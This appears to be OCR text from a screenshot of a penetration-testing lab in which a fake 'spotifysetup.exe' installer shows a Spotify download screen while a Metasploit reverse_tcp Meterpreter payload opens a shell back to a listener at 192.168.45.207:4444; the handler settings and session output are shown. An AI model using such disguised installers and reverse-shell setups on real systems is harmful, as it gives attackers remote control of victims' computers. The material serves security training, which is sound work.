 Av
Command Prompt
Microsoft Windows [Version 10.0.22000.675]
(c) Microsoft Corporation. All rights reserved.
C:\Users\offsec>./spotifysetup.exe
'.' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\offsec>spotifysetup.exe
C:\Users\offsec>
Spotify Installer
Downloading Spotify...
1:30 PM
4/25/2023
2
requ
Metasploit tip: View a module's description using
info, or the enhanced version in your browser with
info -d
Metasploit Documentation: https://docs.metasploit.com/
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/meterpreter/reverse_tcp
LHOST => 192.168.45.207
LPORT => 4444
[*] Started reverse TCP handler on 192.168.45.207:4444
[*] Sending stage (175686 bytes) to 192.168.207.62
[*] Meterpreter session 1 opened (192.168.45.207:4444 -> 192.168.207.62:59956) at 2023-04-25 16:29:34 -0400
meterpreter >